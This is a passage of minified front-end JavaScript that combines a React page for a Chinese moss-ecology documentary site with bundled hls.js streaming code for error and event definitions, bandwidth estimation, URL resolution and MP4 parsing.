w-full",children:[g.jsx("h3",{className:"font-semibold text-sm mb-1",children:i}),g.jsxs("p",{className:"text-xs text-gray-300",children:[r.length," 个视频"]})]})})]},i)})})]})}),g.jsx("section",{className:"py-20 bg-gradient-to-r from-green-700 via-emerald-600 to-teal-700 text-white",children:g.jsxs("div",{className:"container mx-auto px-4 text-center",children:[g.jsx("h2",{className:"text-4xl font-bold mb-6",children:"加入我们的生态保护之旅"}),g.jsx("p",{className:"text-xl mb-8 text-green-50 max-w-3xl mx-auto leading-relaxed",children:"每一个微小的生命都值得被关注和保护。通过观看和分享这些纪录片， 让更多人了解苔藓在生态系统中的重要作用。"}),g.jsxs("div",{className:"flex flex-wrap gap-6 justify-center",children:[g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-6 text-center",children:[g.jsx("div",{className:"text-4xl font-bold mb-2",children:xn.length}),g.jsx("div",{className:"text-green-100",children:"纪录片数量"})]}),g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-6 text-center",children:[g.jsxs("div",{className:"text-4xl font-bold mb-2",children:[Math.floor(xn.reduce((i,r)=>i+r.views,0)/1e4),"万+"]}),g.jsx("div",{className:"text-green-100",children:"总观看次数"})]}),g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-6 text-center",children:[g.jsx("div",{className:"text-4xl font-bold mb-2",children:"8+"}),g.jsx("div",{className:"text-green-100",children:"生态分类"})]})]})]})})]})}const G=Number.isFinite||function(s){return typeof s=="number"&&isFinite(s)},KS=Number.isSafeInteger||function(s){return typeof s=="number"&&Math.abs(s)<=HS},HS=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(s){return s.NETWORK_ERROR="networkError",s.MEDIA_ERROR="mediaError",s.KEY_SYSTEM_ERROR="keySystemError",s.MUX_ERROR="muxError",s.OTHER_ERROR="otherError",s}({}),_=function(s){return s.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",s.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",s.KEY_SYSTEM_NO_SESSION="keySystemNoSession",s.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",s.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",s.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",s.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",s.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",s.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",s.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",s.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",s.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",s.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",s.MANIFEST_LOAD_ERROR="manifestLoadError",s.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",s.MANIFEST_PARSING_ERROR="manifestParsingError",s.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",s.LEVEL_EMPTY_ERROR="levelEmptyError",s.LEVEL_LOAD_ERROR="levelLoadError",s.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",s.LEVEL_PARSING_ERROR="levelParsingError",s.LEVEL_SWITCH_ERROR="levelSwitchError",s.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",s.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",s.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",s.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",s.FRAG_LOAD_ERROR="fragLoadError",s.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",s.FRAG_DECRYPT_ERROR="fragDecryptError",s.FRAG_PARSING_ERROR="fragParsingError",s.FRAG_GAP="fragGap",s.REMUX_ALLOC_ERROR="remuxAllocError",s.KEY_LOAD_ERROR="keyLoadError",s.KEY_LOAD_TIMEOUT="keyLoadTimeOut",s.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",s.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",s.BUFFER_APPEND_ERROR="bufferAppendError",s.BUFFER_APPENDING_ERROR="bufferAppendingError",s.BUFFER_STALLED_ERROR="bufferStalledError",s.BUFFER_FULL_ERROR="bufferFullError",s.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",s.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",s.ASSET_LIST_LOAD_ERROR="assetListLoadError",s.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",s.ASSET_LIST_PARSING_ERROR="assetListParsingError",s.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",s.INTERNAL_EXCEPTION="internalException",s.INTERNAL_ABORTED="aborted",s.ATTACH_MEDIA_ERROR="attachMediaError",s.UNKNOWN="unknown",s}({}),S=function(s){return s.MEDIA_ATTACHING="hlsMediaAttaching",s.MEDIA_ATTACHED="hlsMediaAttached",s.MEDIA_DETACHING="hlsMediaDetaching",s.MEDIA_DETACHED="hlsMediaDetached",s.MEDIA_ENDED="hlsMediaEnded",s.STALL_RESOLVED="hlsStallResolved",s.BUFFER_RESET="hlsBufferReset",s.BUFFER_CODECS="hlsBufferCodecs",s.BUFFER_CREATED="hlsBufferCreated",s.BUFFER_APPENDING="hlsBufferAppending",s.BUFFER_APPENDED="hlsBufferAppended",s.BUFFER_EOS="hlsBufferEos",s.BUFFERED_TO_END="hlsBufferedToEnd",s.BUFFER_FLUSHING="hlsBufferFlushing",s.BUFFER_FLUSHED="hlsBufferFlushed",s.MANIFEST_LOADING="hlsManifestLoading",s.MANIFEST_LOADED="hlsManifestLoaded",s.MANIFEST_PARSED="hlsManifestParsed",s.LEVEL_SWITCHING="hlsLevelSwitching",s.LEVEL_SWITCHED="hlsLevelSwitched",s.LEVEL_LOADING="hlsLevelLoading",s.LEVEL_LOADED="hlsLevelLoaded",s.LEVEL_UPDATED="hlsLevelUpdated",s.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",s.LEVELS_UPDATED="hlsLevelsUpdated",s.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",s.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",s.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",s.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",s.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",s.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",s.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",s.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",s.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",s.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",s.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",s.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",s.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",s.CUES_PARSED="hlsCuesParsed",s.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",s.INIT_PTS_FOUND="hlsInitPtsFound",s.FRAG_LOADING="hlsFragLoading",s.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",s.FRAG_LOADED="hlsFragLoaded",s.FRAG_DECRYPTED="hlsFragDecrypted",s.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",s.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",s.FRAG_PARSING_METADATA="hlsFragParsingMetadata",s.FRAG_PARSED="hlsFragParsed",s.FRAG_BUFFERED="hlsFragBuffered",s.FRAG_CHANGED="hlsFragChanged",s.FPS_DROP="hlsFpsDrop",s.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",s.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",s.ERROR="hlsError",s.DESTROYING="hlsDestroying",s.KEY_LOADING="hlsKeyLoading",s.KEY_LOADED="hlsKeyLoaded",s.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",s.BACK_BUFFER_REACHED="hlsBackBufferReached",s.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",s.ASSET_LIST_LOADING="hlsAssetListLoading",s.ASSET_LIST_LOADED="hlsAssetListLoaded",s.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",s.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",s.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",s.INTERSTITIAL_STARTED="hlsInterstitialStarted",s.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",s.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",s.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",s.INTERSTITIAL_ENDED="hlsInterstitialEnded",s.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",s.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",s.EVENT_CUE_ENTER="hlsEventCueEnter",s}({});var ne={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class En{constructor(e,t=0,n=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=n}sample(e,t){const n=Math.pow(this.alpha_,e);this.estimate_=t*(1-n)+n*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class WS{constructor(e,t,n,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new En(e),this.fast_=new En(t),this.defaultTTFB_=i,this.ttfb_=new En(e)}update(e,t){const{slow_:n,fast_:i,ttfb_:r}=this;n.halfLife!==e&&(this.slow_=new En(e,n.getEstimate(),n.getTotalWeight())),i.halfLife!==t&&(this.fast_=new En(t,i.getEstimate(),i.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new En(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const n=8*t,i=e/1e3,r=n/i;this.fast_.sample(i,r),this.slow_.sample(i,r)}sampleTTFB(e){const t=e/1e3,n=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(n,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function zS(s,e,t){return(e=qS(e))in s?Object.defineProperty(s,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):s[e]=t,s}function he(){return he=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)({}).hasOwnProperty.call(t,n)&&(s[n]=t[n])}return s},he.apply(null,arguments)}function Ph(s,e){var t=Object.keys(s);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(s);e&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(s,i).enumerable})),t.push.apply(t,n)}return t}function ue(s){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Ph(Object(t),!0).forEach(function(n){zS(s,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(t)):Ph(Object(t)).forEach(function(n){Object.defineProperty(s,n,Object.getOwnPropertyDescriptor(t,n))})}return s}function YS(s,e){if(typeof s!="object"||!s)return s;var t=s[Symbol.toPrimitive];if(t!==void 0){var n=t.call(s,e);if(typeof n!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(s)}function qS(s){var e=YS(s,"string");return typeof e=="symbol"?e:e+""}class wt{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const n=`[${e}]:`;this.trace=Is,this.debug=t.debug.bind(null,n),this.log=t.log.bind(null,n),this.warn=t.warn.bind(null,n),this.info=t.info.bind(null,n),this.error=t.error.bind(null,n)}}const Is=function(){},QS={trace:Is,debug:Is,log:Is,warn:Is,info:Is,error:Is};function Tu(){return he({},QS)}function XS(s,e){const t=self.console[s];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${s}] >`):Is}function Nh(s,e,t){return e[s]?e[s].bind(e):XS(s,t)}const Lu=Tu();function ZS(s,e,t){const n=Tu();if(typeof console=="object"&&s===!0||typeof s=="object"){const i=["debug","log","info","warn","error"];i.forEach(r=>{n[r]=Nh(r,s,t)});try{n.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Tu()}i.forEach(r=>{Lu[r]=Nh(r,s)})}else he(Lu,n);return n}const ce=Lu;function Gs(s=!0){return typeof self>"u"?void 0:(s||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function JS(s){return typeof self<"u"&&s===self.ManagedMediaSource}function Dp(s,e){const t=Object.keys(s),n=Object.keys(e),i=t.length,r=n.length;return!i||!r||i===r&&!t.some(a=>n.indexOf(a)===-1)}function gt(s,e=!1){if(typeof TextDecoder<"u"){const u=new TextDecoder("utf-8").decode(s);if(e){const c=u.indexOf("\0");return c!==-1?u.substring(0,c):u}return u.replace(/\0/g,"")}const t=s.length;let n,i,r,a="",o=0;for(;o<t;){if(n=s[o++],n===0&&e)return a;if(n===0||n===3)continue;switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(n);break;case 12:case 13:i=s[o++],a+=String.fromCharCode((n&31)<<6|i&63);break;case 14:i=s[o++],r=s[o++],a+=String.fromCharCode((n&15)<<12|(i&63)<<6|(r&63)<<0);break}}return a}function je(s){let e="";for(let t=0;t<s.length;t++){let n=s[t].toString(16);n.length<2&&(n="0"+n),e+=n}return e}function Pp(s){return Uint8Array.from(s.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function eT(s){return s&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s}var sl={exports:{}},Oh;function tT(){return Oh||(Oh=1,function(s,e){(function(t){var n=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(l,u,c){if(c=c||{},l=l.trim(),u=u.trim(),!u){if(!c.alwaysNormalize)return l;var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var h=o.parseURL(u);if(!h)throw new Error("Error trying to parse relative URL.");if(h.scheme)return c.alwaysNormalize?(h.path=o.normalizePath(h.path),o.buildURLFromParts(h)):u;var m=o.parseURL(l);if(!m)throw new Error("Error trying to parse base URL.");if(!m.netLoc&&m.path&&m.path[0]!=="/"){var f=i.exec(m.path);m.netLoc=f[1],m.path=f[2]}m.netLoc&&!m.path&&(m.path="/");var p={scheme:m.scheme,netLoc:h.netLoc,path:null,params:h.params,query:h.query,fragment:h.fragment};if(!h.netLoc&&(p.netLoc=m.netLoc,h.path[0]!=="/"))if(!h.path)p.path=m.path,h.params||(p.params=m.params,h.query||(p.query=m.query));else{var x=m.path,y=x.substring(0,x.lastIndexOf("/")+1)+h.path;p.path=o.normalizePath(y)}return p.path===null&&(p.path=c.alwaysNormalize?o.normalizePath(h.path):h.path),o.buildURLFromParts(p)},parseURL:function(l){var u=n.exec(l);return u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(r,"");l.length!==(l=l.replace(a,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}};s.exports=o})()}(sl)),sl.exports}var Gc=tT();class Vc{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var fe={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Np{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,nT(this,"stats")}setByteRange(e,t){const n=e.split("@",2);let i;n.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(n[1]),this._byteRange=[i,parseInt(n[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[fe.AUDIO]:null,[fe.VIDEO]:null,[fe.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Vc),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Gc.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[fe.AUDIO]=null,e[fe.VIDEO]=null,e[fe.AUDIOVIDEO]=null}}function ke(s){return s.sn!=="initSegment"}class nl extends Np{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const n=Object.keys(t);if(n.length===1){const i=this._decryptdata=t[n[0]]||null;i&&(this._decryptdata=i.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const n=Object.keys(this.levelkeys),i=n.length;if(i>1||i===1&&(t=this.levelkeys[n[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return ke(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var n;const i=t[e];i&&!((n=this._decryptdata)!=null&&n.keyId)&&(this._decryptdata=i.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,n,i,r,a=!1){const{elementaryStreams:o}=this,l=o[e];if(!l){o[e]={startPTS:t,endPTS:n,startDTS:i,endDTS:r,partial:a};return}l.startPTS=Math.min(l.startPTS,t),l.endPTS=Math.max(l.endPTS,n),l.startDTS=Math.min(l.startDTS,i),l.endDTS=Math.max(l.endDTS,r)}}class sT extends Np{constructor(e,t,n,i,r){super(n),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function Op(s,e){const t=Object.getPrototypeOf(s);if(t){const n=Object.getOwnPropertyDescriptor(t,e);return n||Op(t,e)}}function nT(s,e){const t=Op(s,e);t&&(t.enumerable=!0,Object.defineProperty(s,e,t))}const Mh=Math.pow(2,32)-1,iT=[].push,Mp={video:1,audio:2,id3:3,text:4};function Ce(s){return String.fromCharCode.apply(null,s)}function Fp(s,e){const t=s[e]<<8|s[e+1];return t<0?65536+t:t}function Q(s,e){const t=Up(s,e);return t<0?4294967296+t:t}function Fh(s,e){let t=Q(s,e);return t*=Math.pow(2,32),t+=Q(s,e+4),t}function Up(s,e){return s[e]<<24|s[e+1]<<16|s[e+2]<<8|s[e+3]}function rT(s){const e=s.byteLength;for(let t=0;t<e;){const n=Q(s,t);if(n>8&&s[t+4]===109&&s[t+5]===111&&s[t+6]===111&&s[t+7]===102)return!0;t=n>1?t+n:e}return!1}function te(s,e){const t=[];if(!e.length)return t;const n=s.byteLength;for(let i=0;i<n;){const r=Q(s,i),a=Ce(s.subarray(i+4,i+8)),o=r>1?i+r:n;if(a===e[0])if(e.length===1)t.push(s.subarray(i+8,o));else{const l=te(s.subarray(i+8,o),e.slice(1));l.length&&iT.apply(t,l)}i=o}return t}function aT(s){const e=[],t=s[0];let n=8;const i=Q(s,n);n+=4;let r=0,a=0;t===0?(r=Q(s,n),a=Q(s,n+4),n+=8):(r=Fh(s,n),a=Fh(s,n+8),n+=16),n+=2;let o=s.length+a;const l=Fp(s,n);n+=2;for(let u=0;u<l;u++){let c=n;const d=Q(s,c);c+=4;const h=d&2147483647;if((d&2147483648)>>>31===1)return ce.warn("SIDX has hierarchical references (not supported)"),null;const f=Q(s,c);c+=4,e.push({referenceSize:h,subsegmentDuration:f,info:{duration:f/i,start:o,end:o+h-1}}),o+=h,c+=4,n=c}return{earliestPresentationTime:r,timescale:i,version:t,referencesCount:l,references:e}}function Bp(s){const e=[],t=te(s,["moov","trak"]);for(let i=0;i<t.length;i++){const r=t[i],a=te(r,["tkhd"])[0];if(a){let o=a[0];const l=Q(a,o===0?12:20),u=te(r,["mdia","mdhd"])[0];if(u){o=u[0];const c=Q(u,o===0?12:20),d=te(r,["mdia","hdlr"])[0];if(d){const h=Ce(d.subarray(8,12)),m={soun:fe.AUDIO,vide:fe.VIDEO}[h],f=te(r,["mdia","minf","stbl","stsd"])[0],p=oT(f);m?(e[l]={timescale:c,type:m,stsd:p},e[m]=ue({timescale:c,id:l},p)):e[l]={timescale:c,type:h,stsd:p}}}}}return te(s,["moov","mvex","trex"]).forEach(i=>{const r=Q(i,4),a=e[r];a&&(a.default={duration:Q(i,12),flags:Q(i,20)})}),e}function oT(s){const e=s.subarray(8),t=e.subarray(86),n=Ce(e.subarray(4,8));let i=n,r;const a=n==="enca"||n==="encv";if(a){const u=te(e,[n])[0].subarray(n==="enca"?28:78);te(u,["sinf"]).forEach(d=>{const h=te(d,["schm"])[0];if(h){const m=Ce(h.subarray(4,8));if(m==="cbcs"||m==="cenc"){const f=te(d,["frma"])[0];f&&(i=Ce(f))}}})}const o=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const l=te(t,["avcC"])[0];l&&l.length>3&&(i+="."+Br(l[1])+Br(l[2])+Br(l[3]),r=Ur(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const l=te(e,[n])[0],u=te(l.subarray(28),["esds"])[0];if(u&&u.length>7){let c=4;if(u[c++]!==3)break;c=il(u,c),c+=2;const d=u[c++];if(d&128&&(c+=2),d&64&&(c+=u[c++]),u[c++]!==4)break;c=il(u,c);const h=u[c++];if(h===64)i+="."+Br(h);else break;if(c+=12,u[c++]!==5)break;c=il(u,c);const m=u[c++];let f=(m&248)>>3;f===31&&(f+=1+((m&7)<<3)+((u[c]&224)>>5)),i+="."+f}break}case"hvc1":case"hev1":{const l=te(t,["hvcC"])[0];if(l&&l.length>12){const u=l[1],c=["","A","B","C"][u>>6],d=u&31,h=Q(l,2),m=(u&32)>>5?"H":"L",f=l[12],p=l.subarray(6,12);i+="."+c+d,i+="."+lT(h).toString(16).toUpperCase(),i+="."+m+f;let x="";for(let y=p.length;y--;){const v=p[y];(v||x)&&(x="."+v.toString(16).toUpperCase()+x)}i+=x}r=Ur(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=Ur(i,t)||i;break}case"vp09":{const l=te(t,["vpcC"])[0];if(l&&l.length>6){const u=l[4],c=l[5],d=l[6]>>4&15;i+="."+zt(u)+"."+zt(c)+"."+zt(d)}break}case"av01":{const l=te(t,["av1C"])[0];if(l&&l.length>2){const u=l[1]>>>5,c=l[1]&31,d=l[2]>>>7?"H":"M",h=(l[2]&64)>>6,m=(l[2]&32)>>5,f=u===2&&h?m?12:10:h?10:8,p=(l[2]&16)>>4,x=(l[2]&8)>>3,y=(l[2]&4)>>2,v=l[2]&3;i+="."+u+"."+zt(c)+d+"."+zt(f)+"."+p+"."+x+y+v+"."+zt(1)+"."+zt(1)+"."+zt(1)+"."+0,r=Ur("dav1",t)}break}}return{codec:i,encrypted:a,supplemental:r}}function Ur(s,e){const t=te(e,["dvvC"]),n=t.length?t[0]:te(e,["dvcC"])[0];if(n){const i=n[2]>>1&127,r=n[2]<<5&32|n[3]>>3&31;return s+"."+zt(i)+"."+zt(r)}}function lT(s){let e=0;for(let t=0;t<32;t++)e|=(s>>t&1)<<31-t;return e>>>0}function il(s,e){const t=e+5;for(;s[e++]&128&&e<t;);return e}function Br(s){return("0"+s.toString(16).toUpperCase()).slice(-2)}function zt(s){return(s<10?"0":"")+s}function uT(s,e){if(!s||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&$p(s,(n,i)=>{const r=n.subarray(8,24);r.some(a=>a!==0)||(ce.log(`[eme] Patching keyId in 'enc${i?"a":"v"}>sinf>>tenc' box: ${je(r)} -> ${je(t)}`),n.set(t,8))})}function cT(s){const e=[];return $p(s,t=>e.push(t.subarray(8,24))),e}function $p(s,e){te(s,["moov","trak"]).forEach(n=>{const i=te(n,["mdia","minf","stbl","stsd"])[0];if(!i)return;const r=i.subarray(8);let a=te(r,["enca"]);const o=a.length>0;o||(a=te(r,["encv"])),a.forEach(l=>{const u=o?l.subarray(28):l.subarray(78);te(u,["sinf"]).forEach(d=>{const h=jp(d);h&&e(h,o)})})})}function jp(s){const e=te(s,["schm"])[0];if(e){const t=Ce(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const n=te(s,["schi","tenc"])[0];if(n)return n}}}function dT(s,e,t){const n={},i=te(s,["moof","traf"]);for(let r=0;r<i.length;r++){const a=i[r],o=te(a,["tfhd"])[0],l=Q(o,4),u=e[l];if(!u)continue;n[l]||(n[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});const c=n[l],d=te(a,["tfdt"])[0];if(d){const E=d[0];let T=Q(d,4);E===1&&(T===Mh?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=Mh+1,T+=Q(d,8))),G(T)&&(!G(c.start)||T<c.start)&&(c.start=T)}const h=u.default,m=Q(o,0)|(h==null?void 0:h.flags);let f=(h==null?void 0:h.duration)||0;m&8&&(m&2?f=Q(o,12):f=Q(o,8));const p=te(a,["trun"]);let x=c.start||0,y=0,v=f;for(let E=0;E<p.length;E++){const 